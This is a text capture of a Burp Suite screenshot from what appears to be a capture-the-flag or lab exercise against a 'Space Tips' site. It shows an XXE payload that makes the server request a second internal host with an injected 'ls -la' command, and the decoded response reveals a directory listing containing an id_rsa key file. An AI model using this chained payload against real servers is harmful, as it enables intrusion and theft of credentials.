 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.5.5.92 HTTP/1
Request
Pretty Raw Hex \n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 259
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://10.10.10.175/index.ph
p?tips=Tip-1;%6c%73%20%2d%6c%61" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>
21
22
23
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 21:51:12 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2210
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h4 class='mb-5 text-center'>
Your email,
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bW
V0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVB
LUNvbXBhdGlibGUiPgogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbn
Q9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLjAiPgogICAg
PGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJtYWluLmNzcyI+CiAgICA8dG
l0bGU+U3BhY2UgVGlwczwvdGl0bGU+CjwvaGVhZD4KPGJvZHk+CiAgICAgICAg
IDwhLS0gU3RhcnQgaGVhZGVyIC0tPgogICAgICAgICA8ZGl2IGlkPSJoZWFkZX
IiPgogICAgICAgICAgICA8dWwgaWQ9Im5hdiI+CiAgICAgICAgICAgICAgICA8
bGk+CiAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iIj5Ib21lPC9hPgogIC
AgICAgICAgICAgICAgPC9saT4KICAgICAgICAgICAgPC91bD4KICAgICAgICA8
L2Rpdj4KICAgICAgICA8IS0tIEVuZCBoZWFkZXIgLS0+CiAgICAgICAgPCEtLS
BCb2R5IC0tPgogICAgICAgIDxkaXYgY2xhc3M9InRleHQiPgogICAgICAgICAg
ICA8aDE+SnVzdCBhIGZldyBtb3JlIGRheXMhPC9oMT4KICAgICAgICAgICAgPH
A+VGhpcyB3ZWJzaXRlIGlzIHVuZGVyIGNvbnN0cnVjdGlvbi4gT3VyIHB1cnBv
c2Ugd2lsbCBiZSB0byBjcmVhdGUgYSBwbGF0Zm9ybSB3aGVyZSBldmVyeW9uZS
BjYW4gYWRkIHRpcHMgdG8gbWFrZSB5b3VyIHRpbWUgaW4gc3BhY2UgYSBsaXR0
bGUgYml0IGVhc2llci48L3A+CgkgICAgPHA+Q29tZSBiYWNrIHRvIHRoaXMgcG
FnZSBpbiB0aGUgbmV4dCBmb2xsb3dpbmcgZGF5cyB0byBzZWUgb3VyIHByb2dy
ZXNzLjwvcD4KICAgICAgICAgICAgPHA+V2UgY3VycmVudHkgaGF2ZSAzIHRpcH
MgYXZhaWxhYmxlIGZvciBkZW1vbnN0cmF0aW9uIHB1cnBvc2VzISBKdXN0IHR5
cGU6IFRpcC0xLCBUaXAtMiBvciBUaXAtMyBhbmQgaGl0IHRoZSA8Yj5SZWFkIF
RpcDwvYj4gYnV0dG9uLjwvcD48YnI+CgkJPGRpdj4KCQk8Zm9ybSBhY3Rpb249
ImluZGV4LnBocCIgbWV0aG9kPSJHRVQiPgogICAgCQkJPGlucHV0IHR5cGU9In
RleHQiIG5hbWU9InRpcHMiPgoJCQk8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1
ZT0iUmVhZCBUaXAiPgoJCTwvZm9ybT4KQWx3YXlzIHRydXN0IHlvdXIgaW5zdG
luY3RzLgp0b3RhbCAyOApkcnd4ci14ci14IDQgd3d3LWRhdGEgd3d3LWRhdGEg
NDA5NiBOb3YgMjggMTM6NDkgLgpkcnd4ci14ci14IDMgd3d3LWRhdGEgd3d3LW
RhdGEgNDA5NiBPY3QgMTcgMTc6MDcgLi4KZHJ3eHIteHIteCAyIHd3dy1kYXRh
IHd3dy1kYXRhIDQwOTYgTm92IDIyIDEyOjA5IGZpbGVzCi1ydy1yLS1yLS0gMS
B3d3ctZGF0YSB3d3ctZGF0YSAyNjI1IE5vdiAyOCAxMzo1MCBpZF9yc2EKZHJ3
eHIteHIteCAyIHJvb3QgICAgIHJvb3QgICAgIDQwOTYgT2N0IDE3IDE3OjQxIG
ltZwotcnctci0tci0tIDEgcm9vdCAgICAgcm9vdCAgICAgMTI4NSBOb3YgMjIg
MTI6MzEgaW5kZXgucGhwCi1ydy1yLS1yLS0gMSByb290ICAgICByb290ICAgIC
AxMjA5IE5vdiAyMiAxMTo1NCBtYWluLmNzcwoKCQk8L2Rpdj4KICAgICAgICA8
L2Rpdj4KPC9ib2R5Pgo8L2h0bWw+Cg==, is now registered.
</h4>
<br>
Search... 0 matches
Inspector
Decoded from: Base64
<!DOCTYPE html> \n
<html lang="en"> \n
<head> \n
<meta charset="UTF-8"> \n
<meta http-equiv="X-UA-Compatible"> \n
<meta name="viewport" content="width=device-width, initial-scale=1.0"> \n
<link rel="stylesheet" href="main.css"> \n
<title>Space Tips</title> \n
</head> \n
<body> \n
<!-- Start header --> \n
<div id="header"> \n
<ul id="nav"> \n
<li> \n
<a href="">Home</a> \n
</li> \n
</ul> \n
</div> \n
<!-- End header --> \n
<!-- Body --> \n
<div class="text"> \n
<h1>Just a few more days!</h1> \n
<p>This website is under construction. Our purpose will be to create a pl
atform where everyone can add tips to make your time in space a little bit easier.</p
> \n
\t <p>Come back to this page in the next following days to see our progress.</p>
\n
<p>We currenty have 3 tips available for demonstration purposes! Just typ
e: Tip-1, Tip-2 or Tip-3 and hit the <b>Read Tip</b> button.</p><br> \n
\t \t <div> \n
\t \t <form action="index.php" method="GET"> \n
\t \t \t <input type="text" name="tips"> \n
\t \t \t <input type="submit" value="Read Tip"> \n
\t \t </form> \n
Always trust your instincts. \n
total 28 \n
drwxr-xr-x 4 www-data www-data 4096 Nov 28 13:49 . \n
drwxr-xr-x 3 www-data www-data 4096 Oct 17 17:07 .. \n
drwxr-xr-x 2 www-data www-data 4096 Nov 22 12:09 files \n
-rw-r--r-- 1 www-data www-data 2625 Nov 28 13:50 id_rsa \n
drwxr-xr-x 2 root root 4096 Oct 17 17:41 img \n
-rw-r--r-- 1 root root 1285 Nov 22 12:31 index.php \n
-rw-r--r-- 1 root root 1209 Nov 22 11:54 main.css \n
\n
\t \t </div> \n
</div> \n
</body> \n
</html> \n
Done
2,402 bytes | 6 millis